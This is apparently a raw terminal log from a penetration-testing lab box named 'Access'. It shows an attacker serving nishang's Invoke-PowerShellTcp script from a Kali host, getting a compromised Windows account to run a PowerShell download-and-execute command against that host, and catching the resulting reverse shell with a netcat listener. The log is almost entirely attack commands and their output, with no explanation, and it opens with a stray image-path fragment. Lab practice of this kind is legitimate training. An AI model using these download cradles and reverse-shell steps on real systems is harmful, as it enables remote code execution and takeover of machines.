 + ueiec <<<<
    + CategoryInfo          : ObjectNotFound: (ueiec:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
C:\Users\security>powershell iex(new-object net.webclietn
Missing closing ')' in expression.
At line:1 char:29
+ iex(new-object net.webclietn <<<<
    + CategoryInfo          : ParserError: (CloseParenToken:TokenId) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : MissingEndParenthesisInExpression
C:\Users\security>powershell iex(new-object net.webclient).downloadstring('http://10.10.14.13:8000/shell.ps1')
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 .
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ mv Invoke-PowerShellTcp.ps1 shell.ps1
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ vim shell.ps1
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.98 - - [25/Aug/2020 12:34:18] "GET /shell.ps1 HTTP/1.1" 20
0 -
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.98] 49158
Windows PowerShell running as user security on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\security>whoami
access\security
PS C:\Users\security>